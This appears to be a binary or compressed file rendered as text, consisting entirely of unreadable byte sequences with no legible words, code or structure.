�Q����}R>&���%�F��۪�t����k~��o����������l}%������Oh���&Չ��Đ�key;�T���'Y	O�`�-�2��D�ԍRm3�%gb�����i����(�\`?��u��3�Q\n2`HU�1��*���K��-���J���(ο�7��Gk�z�g��L~��Vs����Ve@!��B�易�]��ާaD���E���-�����	��|�0=v�n�(�@Ӳ�p�����ZZ�*5�f�c��>
߽���yۢ�'z�G��(�E�E��Q	Y��	*���1�D
|��+��.n���TM�/0<�,aο������՛p�Y��d�K��k���'�XOt�,�f�ړ��ց�?�#O�#���ǚu�.J��Rsg�:�����p���^�U��+�N��	�,��|��?iC��	',�t��<zN����/�y���P|�d��CV����xՑ�<��~�w����Y�[E���-��3[Z�v�f`]�L�g;:/��S�����	c� �}���Xבx�j_x��A�kU�������,@����	@_i�t "�#�5��Q�ۭ��첄�G�|Xu75Z�)$�[tiu30נ/)k����Z�T�#�h�Z�!�<̷^
<R�w��?%\3c���8߆0NN��ެ����o,�1Ȟf��e~��ha
=+I'gS��*���o>��7�v�'9�T#7��|V���������+���#�T�`�)����[���lrv�}�NA.n9V�HM�a�q�cy7m�mO�)�>�t�9e7��^D���G�b���C,�b����X���q���o�i�V;i�!ej;�W�vޥ�Q���a��k��m��p��.�
��l!�~��T��R��0H��l�eL&��Q�ף)ʿy<����%o<�)�Ј��0r��}���ب�����Ҥ΅��jT�/#������'P#���%5ǽ�PL)�f� &������;�l���!�1�~�zfv�6���2�{�R�l;�qu��M��͈d*�fxؚ"���U"�~�_�C��`���?��Uo���t��NR���,`�@n���%�<�c�,�BJ#z�\&�C8���/=����6��:��ص�Qk��Sw�r���;$*�����k��lU�#�y����E[^��G�pm +�˙D�B���Ami� �SGQ& �{sJrb�~��|���t�}�:X������Uć�Xn����E��k�̿ᖾ�$L�'ݿpZ�n�L
!��=7N�V�y��<hJ�ː�e�n�V�U�w�7������{���
�}��Z��0>F�܏��ˉ��OP.?~��|F�cĉ�K��i�6����NU!�c"~h��A�3�,������9=	�C�"b�� �]R0���$�O��B���s�.Ynr?L�X�?��7��)��8ؼ_�`�+�����E4t/�*��k��C#	�ߒK��H+� �F��4��: ����өr%퉪:e7���=1���
"!��� )v
�+O&�,��L�a�'k�=UǱ��c��)�9�ʇ�rA� mX�j-c=<!�t�n�R�~�tj�pj�2�l)�b�@��nx�Sp��JM.�K�WoG<UQ\c�,���� M]cQ���d�T�����nl�I�bA��3��ӫ瓟$���k��0@������m�����V�� ��U��Q�"Z�QX��G0>@�`�§/v���Dh&�[(
�V�O�8��<���j�ڳ�o�Iʄ���\�r��ҙ�~n�f�cV���H]+<v������_�vFlђ��"���I���_��3E
��\a���k/+]�70}*�qC.q�Z�d1ϭ�$Rߟ�H�iаHGA���z'c��Xa-�_��L�8<3O�y|����҄C@�����4/�t����8���G^4��FrU<z}D$~���>��e�XF��T����s�������N�����V�8�Ui+bÁ ��O��H�q�RI�]T\� #��qmҨZ��M��)�hs�22�p]Q^�p��Rsq򲥀��!~���-�����w|ן��Fxw20��?'�f�.-��|U�/�_�g��M��
��dW��щ���e;v����wy���ժ���RDA�X��Z�o7�YG崮���9s��c�ŉ��I��d���
��lHY2сm"��iӫ�FҠ6�ь;�����y)_n�B��C9�4E6�%+�p�XQ�e*��"*��-�ぎ�l�T��} ���,#�=��ʶQ p�^·���5��d�ʸ�
�Y�Q"%R���@yx�nF3n�ҫM��J(͖�E��V����'�9�i�E��U�k^�[S����᪇Y��C�s�,c霜l�t��W�t�}d5v�X�&�R^��l!�S�v7�2����;R�fN8a����TGg&�e&�}��\h�e|��&w�*6uɂZ?S�O�%Q�Ů(	?}�<۪4F�Z����ĨF�Q<�}�))�-��az�E��ҍ���ǎ^9�7���~��UM~���{/]S�T��,�^�����	��Ȳ��ښ�F;Ơy��M| ���$���Y��%�=���V���Ӣ�R3p�s��4���������&�n̍��Q�$ǉ}�*n\]x�GQ����V�5{t��M3����vԸ�&���k#+�����=�U��
:j�^�c�K���-����Z�^�7|�Tu
�S017����{33&L5 *�v����9�ມ�#�Ry�S�Y&p�N�\��Aț��ֱ6}���1Ad(P+B��3��@3�@C��a���}�`ꊈ��Ir�� '��P�؊������cML�)�Fj�d�_�h�q��S�75���b4�U��Z#YNǭ��u�ʿ�{�6W�
��O�g�]�5��զ�Ј�}A���y�:��uP3����(��:!�bX�������H�e\Ak���-�Z2�(�U�����޸�V@���V�6�n����-�"@>t3�Lp2�g�GV�����4"_U&Eȃ
Vof3��}5@�f	��}�\�Z��EH�uN�;\H�n��s?�"�n[Tngi�$)����'�W�~tY�mS׃��r�ؚP��fv�^�4Y��_�?��@U#]4�*�v�O�[����9��wsH��V�����G���P71f\Y�(ɀ�:B[��M�'�ޑ*�²��>$���
�C6F��U���D�b=:U�����ֺ�����V]���MU�H�Z|8��C����q��,y`��V���w�/�Pņ��7ߞ���"�9[_���X���c�z���N�3Q�CߴW߀ѯ�SHs�'A(�F;ݣ�)��B8�iH�m�iBt���)�ާE)Esg�U��1曖��2�k`�Kݣ��Gq��i��o.~9znQ��׌W� R��.2!e�1�n�bTT��g{k@��A<�IM�B�E�.6y��C���/^��`�4P���)�_Vɰ?{�����/}���1�E@���ٓ��=?���;���)qV�$
����5&����F&�f�aKA�A�K�_�{�Ԝ_�6��(��:8���g��O?#��u �8��|�,$O��I��ɐ�p"�RD�Ɩ����e�4�`���P/S�4TDS��Pl�22b�ApHv}8��ze��X�IO<�[���`J+"�>	$�f:�0���/b)\�˺��gI��)����"�]���өY[�=���0q����~�U�'{��PfC�qF��uU��S�?X���p���J��6�RY� qhO&�z�a�V��&�fE�#s�6b7y�*	���B�b�2p��u�1�3�H��\���S�{���)j�ʶ��=~��Z6�p�I S� 9�:�
m���J9$A�P��F	������kF�J��$P�b�/�>j�y�a�X>����K��3��V���m�u"Y>HS���r������!�V�	�E4��(�J�\����Ά��G���*(��Q�@yx��XW�W.�����?8�y��Z\)^?�Hx����h.H3h܀��"�51�o�h�%nZ�IUiֻ�~ǽ4�f�簇�U���� �-X*P:5uqY<i�sn�7So�6�#�r=��dG�d�lL�'�����◳�O����N���|�/,*�B��>9fv��tYz%_.��7�$�6G��|�B���RU+c�bN��βP)�+��ӂ��{����������D��Z記��$;��8.�L�)[��ɎT{�P�H�X�'��@d��y��H�V8tX4��E��-K��bA6X'�P���1����P >I�� ���r������\h��tiC��cA0|4=�%�|��`y�O?���&h#��G�9N���_u��x�Yފ�d�},�A��-:�@Z��A]��؟ڽ �Re��QF��0�TǢ����2�/�g�@�&��o>�,�?D��}��]Rhp*`�h3k#�W�&�Y�a�rl=F6��<d��񢢝�N���T֭��,?߾A��I�#;�V@���������q������)t�=>�a[faѹO�A�I>�@�]E�
']ۭ�z�f�9�� �}oR�p�ٴ^���
h~[�i���U"�f�oۤ��,�Ɏ���&��(Wu��������7"*w�߉.6F!bZ�;u3��TBT�	HKRgR"$c�&~��U�V^�0��!<m���ނ�X5�.�4f��J�׊�����zd� ��ݎ<�������vW��uH�Y�m�7��^G/��@������"7�PAPh���d[��
�~Ư�}5N�E*��\h��:�Pv�pb��W��EQw�c��:;�`�(���o��/>���3^.j�Y���:���#@�	��/�s�K)�������X~�w�!�'iC��G�I���[�f���ы��e��N�J��Q�Nf���=�C(�N�g�f ���	�7��.�������]�L�N�t�i��Y^>c,�"S�"c�l�&����貜�}�ԧq��3{��-k\�o!@l�1L�uƐ�c�PL������&Y�U> ��]��F$�	U��uI�i|*����ht�#-����Z����g�Ll�I�7s�V��I�R�b�9�<p��1U�����Jݘ�
v@�.�R��4k#�{�Zj�l +�ˑ��-~��,C�3���˴�jh����k9��T�����m`&�� �o�A\�C!�9��29	,[(�ZY{���^9������n`��`�A��|���d��I����VG�R���]V}��E�|`P?o|b��wV_�	����:]����f����Z��%i�����`r�N��B�&�?z�>��X��Z�Ne���U[J��u\J���up�N�.�g�D�A�VT�U�ޡ�к/�����*�s��3�� f����w�KpI3��b�WG�1�nVԭ�=�ݰ~9�)�YY���hfhZD��t�����E�]���_/iL��s纅9��5�5B�b�R��c�J�H=L���+%�B����s�|�p�+4�n�[�	�IY�Zј:E�����R1·� ��`�yC���v�
��ݭ4�
C%�l?�$��h�Kt�9�)m�����`���I(�/��夥R<3����ğ:V;�$%�(���Q��r�킰j3��S�a��g�g����V�:¢����K��ޫ������Nv�V�
{��@AF��)�N7r�_�cKc�\�<
��ʕ��7+X�]�_����MO��?Ry��l�s�7�J��b6��bH���
�~B\�#g&s������bb��XSbw���߬��:H�Z������w#�AF�:�7�?��
F�cc��;Ϭ�&�;]2�9.��J�?ƾa��$�vv��DQ��bn9���R9c���W�1�|�j���2A�%���V%U�!����$�O+��M�X8��G���@1�v�X=PW`�$'�?c3Q�>܉�圦�%�ol�i�v�/㢺��������F�7u2FA	�IV�8�d_��%��x	&�"��MXfZ���f�,�c���N�S�Z��/�YʹY4�@R�r�?����w�Ң�㫌5�1��0x{b1��q�e�u��i��P<��r�I�:�?��G5ʹ�&��s�(�9�~�F]�Mc�7�Q������YX�ă4��'ҏ�u�x�$�&�B5O����O�Z��_��$:�ۨh\�H̫{�%'i�#�$����c4ٵ�D4�Ij`%{l�S�%�K(��ߛ��(�*[y6��R��mNZLK���%7c��­b����K��!~��	�7��(���M�����e��W~���kwϐ�K&�K�\����j��k��t��!@?������ʄѰ��`�x��k�sG��ǉX�j4}�-��I���y�&8�9)Ai�������뺖a��}d�h����ԫ	�r�j�"t6����P����w��p1nӁ�cH�.;&������tk���=��t(K7鯚ٽ��m�|9�/^���B��a��A���0O�܎`�،[7w�A��6�P�C��	m%��CZ]�'�:��F9��lE_�����1j�՛�Y���O]�	�'4���!��v���K�w�MnI�7�_��/ a�T�XS�k���X?,��q���-K0S��*@G��Ǿs� M=K]�p!`f����7��΃6��z�rزri�{��˪~+��A0U�P1���{α����uI��O��&�*28"s��tˋ�;��K�K�bI�H����`�
��yxϭɈ-!m�)?�75�z|���i�G� n6�����t7��ޮH8&����d'A��B*�á=�4�$�����ƛb�N!/��n{٢P({�u�XT�{^��4�=�*K׽�&a�P���a�G��f\�_���<{���A�`0�{	����ک�KUyoʛ�������bGn�<b�^D0y�}ܯ������>~��
�m0s�d�|�~P�먻7�����|�k}�@㪤0�A��Ժ�D��Eh%��x�����p���+�ᢟ��f���z���(�z���ū�j��Z�Kޥ���Wuq����i�v.TkGX)GQ��hV��nܝ+dR<g�W&��2�
��M�?�����1Al���K���b�����%�B���sĤ�&Ԫ#^Vu��Jל���M{f�l�ܶ�>C��s���>�x�͐a�>��˯�#��� D�U��i�8���v��rq���˙0A��B[�m �Qӗ�/��8L�x��s�lS���@�TfCrRT�*p[���q�J=�6��/�y�@hF����K�4�D
^�;1�$Ѭ^��a]!(��=B�^A�ː'v�Ž�(��G�
�E�_��z��G`�z�p耱q���c��_?障��n��jZ�`-j2�QHMR$�ؽٖ��<��90�n"���d�5� '�V�5rVjXSl�@<g����rr�� hQ(�5U�b�B)�e"V��@�y���
Q ̤���'=<X� �T��HU��5�v�Kl�Ǒ��tt�`O��m!X�*U�䪜>7{�54kP��\����-�(���^b���B$�Y�X�[���<2��T�~H�J,~'��\!��z\�^W�Q�������7�g����%����̔xB���������{�5�8=�ѭх�XJ,��_�n?��o�A������rK�9Y���&�-z��qIZ��!�-�p�W�f�L���$��<I�����9�<��tw�C�j7>���X�Wk}$�:6t��D?��}�&���)�sN\D�*}2䒻���
�V�͞�[���a��ct��5�4](|C�  ،CJf��q�~:��m#+�F��UK1��M�u�鿱��h1sC�i9격fv1��r.���0j+��K��ڠ,gb�c�@ 5Y�x�!VWz�h���\춹=�[k�c�$�]���2&���[�;kI��m}l���ج�m"b�=t10��ΐZkF{��~1j0�	��[�#!����Qpzh�l,>D?z�M�bY�Is��5�kA��'�Ј�*�e�o#�e{4�Δ|��@�D�.�#О�S�Ǽ���pZ���\(^�OP�CЛ���8"��_��Pž͋u�� "��r&=�-���	���8�{���Pݞ���]+��V̭�)��<���Η@�w�6|[nڙC��F_���(u��Z��t�Qk�xV�Xʷ*aȮՆI�)�ô]Fa���yz�o�B�)���S&��I3N�4��}OuJ�����9��0�9��h���,iς-ܼE��Ej�poz|��q�UVK"U�l��H�e:8_^���6�c��%F 	�fP�
9�#�����8˲\��L,?~��U�n��F_K��W�P�v����G�����"K��X���-����e��iZ�j��(
�I,U��?i�3�Bk�y�n��"%\b8�ٲ�7/3���:K6�~���w�I$7y��B�-��)��&��\�h�"O���譈���g�@�Eh�����F�sT�Ό�a��xq��.�$(�Y�H�ܟ�qwu�=2bx?��C�U�L*M�O��\��`VUq��4Fop�����ֽF�T�qm^�0hk[�hG���ܿ��Z6[7 ߐC�S�qi8��G8�����y\WMT���ds�����e�<̍��u�U��+i,L���0;YGyjX�31ӧ�VL~�3������i@�y�Bd�/0�"S����� �r�<7�|������L�v7f�Q��ÖY�x��7�^��ik�un�}�#�])��A{������wX��b)�kg��v6r���G�Y�)cgx��@Z�~�n��L��K��H�GN�=+�(ҹ���#~&���r�Z0�g�.��&U�M��rw��~�O,�r��bu��?�F1��X�������U�nP/��ٟ08V~�)b8��WH���]��?�� >�Y��O1o�x�Ƃ�� _C�L�
�(��wA��?:A���h�7���3��z��P��;]�t.U�*p~�V���Mz��J���`�fkӭ��
a5���C�\�P�Pn��qaz�9���$24�	�}fG�\(B�p=T��9ɹ��^�1Ub�Cז
�#��<�8/��2/�����{�yt;�	�it��{��u6��x�!��|9�7\L=��>���x݈؜N�����,��	���+dm��J�r��.����:P�'_�
�
<mhJ~���K� 3�8�=��h�{a��<�|`2�����AW���S�!���c��M���=ƙ{R�'�(���2�iE{�!{S��~��{���<��N�8� |����/��������̤M�1�5����^��66�Q��pf�"��2AX�ٓ��4����Q4�Vq���zP]�R#ѽ(�g�Sd*b���1\fnR�!?(��X�L��۱�����+[s�����PUF�����;=�w��L�xg�sI�p�Gm��Fk���F��T0�c��Qv���Z�����{���c�ju�DW�w
5YQ̫Z����V��w�z�E��K�pi*rq�/k�fW��؎)6���V�f�^���E`t�By���	!e�Z���@dY
�Gv&?/OV�ϛ���S��y��-qj�fc��1����e;�H�Bg�%]�$�;i#��#[�Z�i��*�
��QA�ļ	aZ���o!k�y$����ۅ����gx��t�v<��]���o�4p��Mآ�yQ���@�*��ov�C�-뉨7�9�a5螛�ݙ�l1���Vs����:�6-�t�nBoԠR+�7~�cɻ�~��9,�O%�7A:���?�Խ;�/��h����
x��;�_���dF�En�z6�eT�̃l���Z�r�$�ŝP��z�}�u�&C����Ƃ����kg��l��>�=���kCHQ��'<����Gh!?B��g,vd�:���r�+��lφJމҜ\��p3�����#��n�r�fEM���/���U㹷B�9���h���g�M&u.@x������XQ<�Y�TI�҈Q�jz��7>���U(W��(��*�t��fz�đN�Мo�G4~�W'��9�-��ʮ,���0��3@�:��μ��4�C@*�7=N��LA��˚�4b��;�eps�*�<`�5�]�Ѵ
aR"�ߧ���"y�M�s��E��R��_/�n|cO;I���^�f��th|����ƟcNu��p���UI�'IM��E���V�4�_��G�B�$z��Iwֈ�ݑImE|���&{���}'\���T��M^l��XJ�dg��$���}�"�jݻ]�O��~
/ 1�`^�cj�'ED��56��χ�eŊۂ�I����M����@��>A�K;������r%盔�r�@2o���=��W��1IK�U��q�>���	�-{3s��^��!�ُ.3`��7�۶��|_:���oSF�qNj�C���R�(6��L���bpj���U��W7�
-v�R�m�K��p�FGs ��5��$�D���ڲ�g���$����6�[�G�9����L��D���O�	��%vG��O����(��b$��#5���-���[����ze��clTh�-#��q�f������Ev !_�t�����iE�ۃ����^����9� �ȇ8f)v�p�D�3�'�Cƫ���qyƉF��RZ�z��ȭ�s�~�Қi�OQ6H��I��_�E3�S�,Zj�-<����\�Z~�۳�wý	�����k_,�� ��GՆk:\���]�MRɎ��!�8��$��j3� �+��ZT��K�殡�Y<<�Y�d��������%��|��JHXDvYCNR&�{ҧ��,1r�k��tfT�G�0��A�p�<>��-y/}6(��ͭ���m��eOhY��cmƻ?<,�T�!���/��Y� Ph*9=�i�D[u�t�����Ի����s�,Q��rU�S��o �t]�T�7�&�J@0����D���c��P��@(Pu�oZ�<�ռ��W>��ƾg�2+����o@����,�#v��[a��x��*� ������=S!��L1�ZM�������g
]RF�`���}��(��>��z��xB�Q(]�䉕Z������Vu�#�W(�O�n.zwK ����"SY�����`�zzX�-������Q�g�a�� ������֯�L���������˦+���ˇDZ�L��J],���Z�sG�伦��3�gC��M��$�Сx�HڌA�J���W����}n��&]٧A��<�6W�����#��¦	D�4��aj=.a�x�Qۊ>w
IK+�`m�̹���ׅ�l��:��6��D�iĊ��6��^5��D�V�+o��>h��1���TiҔ�����J^ã�M^Fn6�:���i�g�^�{_�k��_
i�O{�ᗛ��d���g��i�	�E=G���_��q��WSɪ?�,[�O&rY�П�M�gQ���P<<�t��Eerb����OF�b�$5����T}�qw���N%ܫ�^]��&�Sk7��BR'���ܔ�/��u�S�	6����z�H��O�C
��#���.��^�5��)����U�]�~��,>.�yQëR�zf����9Y�B�͐<�6}��9�H�M6�V����b�k���^��qF�x����p͢�K6b� ����#��D2�K���~�w�c�ıAde�W�m��jF��FSW��Q�.�E��|�E ��-,L��?�h�U5	O酥������	�.yދF���2�Ahq����)v�w~%"��	�j�1 =��F7C�
��Ѩ9v��>�}�g]�E�x޽�h���"�(�$�@֟f�Ny���g\�1�
n������.�~��D�\'0�Ҽ�tI�`��VwG2]�F�`��+��Ȓ�QP5��
h�wJ�L��y�y��R�|�g���|u��ҳ9&���v���5�b $�^wG��:^��Q���_��RX%��(s2!�3��Pݺ�2U}��$�<��R«*i+!7�>l������Li��զi8(�]]�4���`�SH��\p���!�Z��
^}�V��=�)T��Qg��Ǎ��@�z1�P�%S��F���I�_�)9��TA�K"��晄����,<y,:"�(��s����
3���ҝ�إ� @�e3��#W_�D��_�$LG�}�Rk���qu z�����"bűg��?
����@�@�n&�&o�݉Ɯ�����Pʞm^�|k�%$В!����4"�i	p�MZZ��Vt����Y��i�6�|�NH��C�榣�$�uҖ�`�Hu(AG��T��<�r�MS���0�oy_+Ҟm�@���c~x����J�o���ik��8W��49�����z�j�^먺���!�/�Tk�jת��� ��f2qAi��c��Yb���%@�x�P��+��L�`�c����{�
}�5e�Օ�v��Z7X���)Nl�D�M.���ق��5�
̔��xI���i~!x_�D����w�W��_n��
����fm��<�t�<Q�h�Z��`�}#87_��Z��R���|WdP��ј>_����Y��ݰan��&«�,�O52Ex�rJg��<#_����&��;�?�uA�9��9D�����R��5bW�b��2�L4a���A��\�������`Mae����BB��S�Mˋ�97X�(.8�h�k�퇹�V-��jQ��\��R/�b�W�+bC����RC7��$E���^9��Ne!�)�K�j�<��$���+�QD��������G��X	���{��w4D��h��}��"w+y?{�k �h�,aT'ѡ��`i �S Z0v�m�{v�B��\`� �I)�3�4cɩ��<�O�G�Pm����䀘�Q04�^�n�P[���K�˱��C��t��Y�l�!��k����!�]}|P��p������l�S��
���O�F�JE�adV��5ح�����D���;���L`���{E7�ƭǐ��={k��r�b���e�F6�@��X��f�y��v�O+�Sv�k���T�h��1K䶆�>KH�#�>׾B�׉HfKK��f��yd�����,�4)�D(�7g��o��&�ܮe�zr$Zt
�~��ŬL�� y��Īa��W����(�j�q��^�n�n@����U�n�S�5%H^|�=�t�&�ir�����?K��Zo
�ɛ!�Q�~�H)�Gh����Ήh�������������Q�R#�7OrJbHJ��n�QZ����1N�{B=��fjNC���`�������y�׃@<0{�����]�%�d���� ��ᑔ8���y,\�m�u������@U�0>���&��<P��ƕ�\n�C%cc�;
kӊ��A��q}�����{H �_�9g܂G���|�0'Թ��wetgldgp5�IOh9��
<	n-�q���q[�?���и����U[��B���,8c�J��g�3�4�����q��F��]�2�P��{M��ofK�]kذ���#��y�W�WXҠh�Y����\Iu�Qs^��u�`�������C4,�Y����y��s��7bxZ��t@�E��lT!�_"�N���tj��&��gVP�E��>i�֠=��n�dO*�T���3��1�������$�Z�F��2^��B�]������Zu�,l�Awaw���O�s�eV�g;���>̀�% ���8�$ā��\ҝ\��"��4�;�FF� q'r�V�m��9�AZuÚ �$
���ngu	a�0g�4R� xL]���?YJ��A&�2�"��G�I��4�S���vk� �� �5�9�o�x�w����vcL'��bo;3��~�y�p��9�-�A)`ʞ��gm�VE��2݃���J9�(L�i����0 �M�&��.^xi���x���@ވTl3�{Tu�"��)o�eH��Z�)0�c6�����C��_���w�+8������#�}:��#L-�6a�t��/B�h&�O�4��$M�s_u���굀~��s<W�X���m{��Ƙd�i��A� O.����o7]郱S��fA�JM`����H>��	;�T*V+OO=e�O #ҡ&�6^��������s�`��N8L���z��hs �CF��"S��-1K=��~(�~��9|��5�5`m�����ƒ��]������6t��`�v��4��+��a��m�ۙ|GVg�9���Ӏ[_DO���t,-�!\��ܢjyL�Q����!8�ٺ`L�H5<.�$(���}�eyb������/���S,�v:���glFLFt1Z�.NN*kG��\4OE�`�̡�����/ťyQ�I�h��ϐӻ� �L0�d���)ԫv�t
�#��b�����N>,��s��g<&���ӈԭ�ܗQ�Iŗ��XZ�E
W� I�8�r���"yԛ"��0v���/�h��} �=E_៏:�8�8���e�{_�y�;�0* ��JE�6%邗�sK��H���>���1�����E6Yb�]p��s]��@��&,!cM��k��d���"��v��ъ��c��K�	P�����h��ţf�ܡd6�2ڲ�WS��RD�1[.I ���:�q��=�\h�.k�����0�D���9ŧ��$��B�?f�+J�B���D��sUbd/�	)Цn :���(`e����<Z]�6tLo�ɪ�[A
�����!v�&��^A%T3%���S����d�0�~O�pG�#~1�V�7Ċ:h@C������YY�{���Z�Md�t3_�*������_Uf�2��������t�Ӏߛ?n"�D�xu�=�]�@�et�?UTx�>�I�����iA� ���	jU�ߕT4A�3E3t
��8�A�oV�d?�O�Բ��e[K���h�D���_��$;����e����{��a���C8���,ۺ?1����$m'6���j�m����:�6O���6k4#��-@t8�89M����I�b��䮒Q�'�����	9s�v�ظ�>- {	TA�q��W�Ke/�x履zR]� ���z�Bˮ�coj�'�n�K6q�+���q"����mߢ&���XtV��Y�㩘�B'F��d��/�O�[̐�sr���z]M��(d�ņ@��M�e�~��u����A"��b���*1Ľ.#Ȓ0T^�<����(�iΠ^g[A�~��EK� �{f��l��RWmE,� ��ew���,�^���0�\c�=���iB ,�0PQ�:���<�E��w�����=��"�o.�xrZX����R�-_7��N�?>}� �%�n�dGc۟�{_zu� �����+�D�Lh���E�A�7�b�gmlC)��O��t���Q��sSs�P��	��M�&	O�0D��(�ФZ-�eu��/�c�������O/����4�3~�W��	u�UL�Űg�OB�;Bu��	�rCޤ��^��Â��.����`!�A�~:����zZ2l�_�r6LQ��ؖ��Jŷcʨ���ojG�VA�(�<0Jq"P��O��Iyi���z�ʫ50�(P��)�Ŭ��}b3�v0Z��#��尕��hY�wU�L.���o`���P-���X1��ݪZ]��G48c��n�����Ѯ$i����.q���XO�_CVH�Q�#��!w��
�#��V�����ѧzS_qD��u`�*2lwG�i��߬[��h���	�S���ۇV޾�{*1����WpyƟ=���μ=�C�;�wS��dGSλb�P��Kr;E\=�*���hX�E]b�9;}�~�T�3�?s�$����6�9h!��Qz�@�9�������RSW�dt 9ԯ�z�Uٛ�E";���Lg����K�V3�_��Z ���;��r3��4A���l]P�r\������n�� ����9��2*��4p{�� 'u/���@[��~R��'��	_�#����&R.O��*r�0�j�=3�˪�P$��5�)Q8�{ՔKR�+�����@���AV�n�C��o�b+�|����AF"�[�Љ�m���>����ϓ.��!y��3\[�^�]�`D|���&-�7ç@�/h"~��Sd�`ۦ� ��4Ǚ���ZO$-��{��Y�κG��\�W	՜.��ǌ�;��vT2��E��uԻ�]rJY�)���轚��b|V����D�x�j���Q"K�'� g��w�����w�A"��p��Is������������q������ېX 0�<�����8� �H(���Y�2���#
D�Kr��������%{X�(
N�+}�:�ٕ�N�OK(��z���޴���c[ɯڟ?֏'��%%�h-(�6xHi��o��C�ru��kX/��q�ɴ�.1*ðóY�īY�o\��=��r��8z�Gjy"P��E����׮��'�~�ص9};�� �n�1�0�|B���k/k�"�*El�_C�s���μ��X�_�#Q�����ȏ���
����a���>������@ώ�6^T"��d(e�æy ���n_��l]��\��( v�SL���.��U-'�����D�@��DHh]�ޝ�a��	����p�:yQU�z���r�yY�qOy��$�S�� ��m;��#��XoCҨ(a���Zo�Eio���4{����~k��?A��^�qyrdp�r=���F'���k��Z�� 	,�	�(/��Yo.twc\S�K�"���:3ꗟ�����m��:��
nct�߽�N�	:nV�
�z7��۴`@[�W�;�D��"�����X'5��˟S�M��5ndw���_�_>�tߍb�~�v�j\����Kz�#��G�Μ��PQ}��Ϩ�eQv�<<2��0�9{c���	�䔓I,��L����b7���P�Qa4Аt��e@�4�	����~3����R��cAE!ě��� ����c���?������t� ��7f�YCX?6�L?v8�*1L��%R��8ĬT:{s�*�&��#b�Vr�[Vg~�1�n�D�Qn�g���#3�A�u��ͷ!%�a1 ���C�SdM�X FQ�����q�k������z�@��/$|�x���Ŗ˴��ѓ
���6������\���J�GZ���A�z{q���l1/7c�³�M��D�\�%���E��y>B�3T��/7��u��<+�Y����X�����D�*�r2��߹$ҡ����vV��6
j1m�h�zA򢝨	-+��-����x�&Tn"Fwר��c�4�>�EP:14��GKDR"�m����$h�D%�VhI|��M�3.P�j!@�v7��J�r��^إ���3V�|���z4�Z���S_�;��ԵU�ɧ�rc����W�_�Z�{����-S/���Մ��$t_J\�ޓ����k�����il�)��1�lcH�^-�P��w�!��-���j�Zb.��q�GQД#��J�:�K�-�ێ��;�ۼ�"��x7�����h���,��(0�ǧ������У<f�EޚG������S	 N��v����:�|��O[��C���(<�?�b}G����xn��Fe����"�F�{����Vʚ��$D+X�Dm[qInmn�K`Ӯ��Q�y1��ud0�+Fy0�?�/BgK�VS8F�Q�ݽCk�pѰ����mlW�G���Y�K0g�A,"�Z
F�Z�QJ\p�����z0z2)@�M�z6���g#�:UC�`==�E�2 �dا�-���Fa��޴#��)H=�pΔi�J=x6�h�+4��'�s��4��+���-̈́��&�����*��i��P����{��^j��`��7�V��ǒ-�w��Ϡ�C�E=�2�cR��.=��J��AO(��jÄ�o��i5h�s�DF��,�)[��5�mx�ӣM�q�|��M�Pn~T���5M�l7q������TˆJ^��s���;Mk"��b��D(�Xe~E��*6��H��$qd��(tC@�[s�4�J�c>�<Y�Ξ_�f��]�F��$�Dz��T��v�k��P�J�h�31�`����T$�Z�Zj$�҃s���j��CȏG�Ϩ�+��zZ��@u�"M�k1�����파�D�\�z�Q�{bQ�c� 3���&��S�����n��n(�'}��Ր6��+T[�"�7.7w�G�8j�m뮨��c�G{����.��?���=����<���A]���͂����qb��R����&"r���>�jr�h�.��wL��=e(J������?�-���#It?2��/[+��R�` :FB&T�j�Q}��s=���J���zحwN��ɟlp$s���z9|�ɑO��/�Iݿ$��Z��՟�rL�Go���$R8;�Ѭf.+¥Iռ�{�H/�� ^D��mǊ[
|�ˌ
9Y���3Jۗ1Q��3װB�)�͎"��m���a��/�ϰ��MLcƽ�����+I�>_�t0��j3���IX�R�Vע����M���
G��*ۆC�8�����EY�pc+d�ȱ_hB�h#��XT��&d)�ҜRW[5U���pg���}?��O�kpO�΢߲n�^pPXU������?0`z��e����R'������w(�73�[��Τ�R��95�\�1,���IsE��y�k4��D�BC�a��Z��w$2�ʐn�F��BN�������1�G-y%�󅘷�=�\���!ic����@h^)lÀ�����B�|�4��̈�Q��2m���P��Ǡk�N��.�i�<M_��7�s�͓ʌ�U{l�&Wnt�����zB��a��-�w�Ȗ��ܷ���a�T�s=؆Ť�[P�,�_T��k��ERZ#q$G�ٯj?ؤ��	�"�/ZGU����R45k*Ϧ��~��v\�b�Ao3�%��NTj��u6 y�p�-���eq����WN���kMO.�M�%���Ϡ�KY/U�� p/��5_�}�5]�\يr��8���?�eޮ��
kT5	n��A���%��i�[So9��uh��uvGy���D��}aR�82^���j��܁�R��ܪn�(��=U��9�������'�xo��g�%O�	�ہ�#cQV�����ސ��D�$��Y�MdQJ�����
�}���Il,�^�LR����v�!Q�ʩ���=���� \���y12��G��{_d�����\�[����Ux?�x��ݢ�vD�N����;RZd���G�va!����l��u!l��hH��n��DlR}-ɽx�l���P;��L�� <SZ�*����V��K8�7�`.�luDg�p"yjģ�^���I�1@���̽mXX�365"�}z�Y�
Ӊ��������;+��K�=w�\!�t8�sL�:C��}��	����i�u�IE-�umI��M�mp���[r(|��QЋ�A��$Qv'�a���	g�����]i���hTH<��֖��.�v�-H ܦ�u,*�)�8�jk2�~uԖ��g=����f�io&�-����7�nM4Ǻ��d��!����YH��Q':�՚��)��ث��/���Gİ��FC�%惯_�J(h�*+��ͤ�O���)6��E6]$79�j�qY1C�`{����{���0�L��0��M���=�3�&�T��SyɅ#��]�_{N3'9� �i�Q������S��/���,�d�3����z�~y_�����#��<���,��Q+)�G����KC�JX��C��F���ʤ��X��hn
�,�*��u�^���k�w��}�F	c���ӄ��E�u�pH+�#c���e�9�vZK� c^͉IhN�:�L^^�NF�<���( Ḏ�MWҵ��)�:���7'�����!��x�����h,��ķ�r��s�������R� e!a{��8�DN��` k\kϖ��b;�^�w�j�z�A\����6����	2�΀\*��������3O���T�$�0>�'��]�^�}���ĺ}�Ae�e'����No�Y��}Jp�1z��,�B�]���̀�C���,��]*�5X�i�M��x��������-x�^)L���+}�8,	D��q�'���;�����-A� ���_ (��V�a[��$�I�n˪�K�3�XB�L=�C����s�C�D�._��ݧs9Tr�q�m��pa�<Лz��@�P�L�)�\�w�1H.�Uk�&効�� @ZhhF���{����J\5��G@�
������S���O>��z��B�K����6�֤�Gh/���0O�)�����K�̐x���j�ѐhi+R�d�D��]��ҍ�*>���+��T�q��\Y/��X��p/�QB�`�q#o٩�z;0�S����ю��ݘܦ= O:�q�oG���K=.0	����`0���G�T��.Hh��w��2v��l?+.�hq[�wr��K.)�
